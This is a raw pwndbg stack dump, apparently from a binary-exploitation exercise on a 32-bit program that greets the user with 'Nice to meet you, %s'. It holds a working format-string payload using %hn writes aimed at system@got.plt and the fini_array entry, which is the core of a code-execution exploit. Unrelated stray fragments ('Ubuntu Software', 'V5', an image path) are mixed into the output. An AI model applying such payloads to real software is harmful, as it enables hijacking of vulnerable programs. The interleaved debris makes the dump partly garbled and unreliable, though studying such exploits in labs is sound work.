 f 1 0xf7d1afa1 __libc_start_main+241
pwndbg> stack 45
00:0000│ esp 0xffcb28a0 —▸ 0xffcb28bc ◂— 0x6563694e ('Nice')
01:0004│ 0xffcb28a4 —▸ 0x80487d0 ◂— 0x6563694e /* 'Nice to meet you, %s :)\n' */
02:0008│ 0xffcb28a8 —▸ 0xffcb28fc —▸ 0x8049934 (__do_global_dtors_aux_fini_array_entry) —▸ 0x80
485a0 (__do_global_dtors_aux) ◂— 0x9aa43d80
03:000c│ 0xffcb28ac ◂— 0x0
... ↓ 3 skipped
07:001c│ eax 0xffcb28bc ◂— 0x6563694e ('Nice')
08:0020│ 0xffcb28c0 ◂— 0x206f7420 (' to ')
09:0024│ 0xffcb28c4 ◂— 0x7465656d ('meet')
Ubuntu Software
0a:0028│ 0xffcb28c8 ◂— 0x756f7920 (' you')
V5
0b:002c│ 0xffcb28cc ◂— 0x4141202c (', AA')
0c:0030│ 0xffcb28d0 ◂— 0x33303225 ('%203')
0d:0034│ 0xffcb28d4 ◂— 0x31256332 ('2c%1')
0e:0038│ 0xffcb28d8 ◂— 0x6e682435 ('5$hn')
0f:003c│ 0xffcb28dc ◂— 0x38313325 ('%318')
10:0040│ 0xffcb28e0 ◂— 0x25633438 ('84c%')
11:0044│ 0xffcb28e4 ◂— 0x68243731 ('17$h')
12:0048│ 0xffcb28e8 ◂— 0x3639256e ('n%96')
13:004c│ 0xffcb28ec ◂— 0x39312563 ('c%19')
14:0050│ 0xffcb28f0 ◂— 0x416e6824 ('$hnA')
15:0054│ 0xffcb28f4 —▸ 0x8049a4a (system@got.plt+2) ◂— 0x84a6f7d3
16:0058│ 0xffcb28f8 —▸ 0x8049a48 (system@got.plt) —▸ 0xf7d3f3d0 (system) ◂— sub esp, 0xc
17:005c│ 0xffcb28fc —▸ 0x8049934 (__do_global_dtors_aux_fini_array_entry) —▸ 0x80485a0 (__do_gl
obal_dtors_aux) ◂— 0x9aa43d80
18:0060│ 0xffcb2900 ◂— ' :)\n'
19:0064│ 0xffcb2904 ◂— 0x24353100
1a:0068│ 0xffcb2908 ◂— 0x33256e68 ('hn%3')
1b:006c│ 0xffcb290c ◂— 0x34383831 ('1884')
1c:0070│ 0xffcb2910 ◂— 0x37312563 ('c%17')
1d:0074│ 0xffcb2914 ◂— 0x256e6824 ('$hn%')
S
1e:0078│ 0xffcb2918 ◂— 0x25633639 ('96c%')
1f:007c│ 0xffcb291c ◂— 0x68243931 ('19$h')
20:0080│ 0xffcb2920 ◂— 0x9a4a416e
21:0084│ 0xffcb2924 ◂— 0x9a480804
22:0088│ 0xffcb2928 ◂— 0x99340804
23:008c│ 0xffcb292c ◂— 0x804
24:0090│ 0xffcb2930 —▸ 0xf7f10970 (_dl_fini) ◂— push ebp
25:0094│ 0xffcb2934 ◂— 0x0
26:0098│ 0xffcb2938 —▸ 0x80486db (__libc_csu_init+11) ◂— 0x134dc381
27:009c│ 0xffcb293c ◂— 0xdbe95200
28:00a0│ 0xffcb2940 —▸ 0xf7eda000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1d7d8c
29:00a4│ 0xffcb2944 —▸ 0xf7eda000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1d7d8c
2a:00a8│ ebp 0xffcb2948 ◂— 0x0
2b:00ac│ 0xffcb294c —▸ 0xf7d1afa1 (__libc_start_main+241) ◂— add esp, 0x10
2c:00b0│ 0xffcb2950 ◂— 0x1
pwndbg>